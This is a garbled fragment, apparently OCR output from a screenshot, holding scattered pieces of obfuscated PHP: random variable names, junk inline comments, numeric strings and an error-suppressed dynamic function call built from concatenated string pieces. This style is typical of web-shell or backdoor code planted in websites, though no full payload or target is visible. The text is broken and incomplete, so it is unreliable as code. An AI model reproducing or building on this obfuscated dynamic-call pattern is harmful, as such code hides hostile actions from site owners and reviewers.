
Jx
[
2
]; 

 
$nvBgadnoJN
(
$LDeUrC
); 

/
);
$_bYBj
/*   RP  */
=	
'26754'
; 

, 
$MiaEHtAoKN
)
 */
$MiaEHtAoKN
; 

/*CHp   */
=
/*A  */
'23020'
; 

s
/*PH */
$FEVZKze
)     { 

  */
$MiaEHtAoKN
/*  fmo */
=>
/* ZWbP*/
$PVvERlKhZ
	) { 

KhZ
	=    @
$wfEAJsve
(
/*  ZEsyH  */
"H"
/*LuYg   */
.	
"*